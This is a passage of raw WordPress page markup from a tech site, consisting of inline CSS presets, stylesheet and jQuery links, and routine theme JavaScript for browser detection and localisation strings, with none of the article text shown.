:where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768780402' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768780402' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768780402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768780403' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768780403' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbrains.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbrains.me/wp-json/wp/v2/posts/4372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techbrains.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.techbrains.me/?p=4372' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.techbrains.me/private-search-engines.html?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.techbrains.me\/wp-json\/","permalinkStructure":"\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://www.techbrains.me/private-search-engines.html?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbrains.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.techbrains.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0088ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab99895554";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0088ff}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0088ff transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0088ff}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#0088ff}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0088ff!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0088ff}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0088ff!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0088ff transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0088ff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0088ff}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0088ff}.td-grid-style-4 .entry-title{background-color:rgba(0,136,255,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/login-mod.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0088ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0088ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0088ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0088ff}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap 